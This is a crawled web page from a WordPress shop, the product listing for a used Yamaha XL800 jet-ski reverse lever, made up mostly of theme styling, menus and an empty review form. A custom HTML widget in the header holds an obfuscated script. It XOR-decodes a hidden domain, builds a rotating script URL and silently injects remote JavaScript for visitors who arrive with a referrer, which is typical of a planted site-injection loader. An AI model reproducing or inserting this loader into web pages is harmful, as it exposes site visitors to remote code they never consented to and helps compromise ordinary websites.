

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/
body_size: 8955
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Yamaha XL800 Reverse Lever | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Yamaha XL800 Reverse Lever Comments Feed" href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=854' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-xl800-reverse-lever%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-xl800-reverse-lever%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Yamaha XL800 Reverse Lever"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-854 woocommerce woocommerce-page unknown alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-854" class="post-854 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="191" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg" data-large_image_width="490" data-large_image_height="653" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Yamaha XL800 Reverse Lever</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p>Lever for pulling back to operate the reverse system.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/" rel="tag">Used Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Lever for pulling back to operate the reverse system.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha XL800 Reverse Lever&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-xl800-reverse-lever/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-215 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">
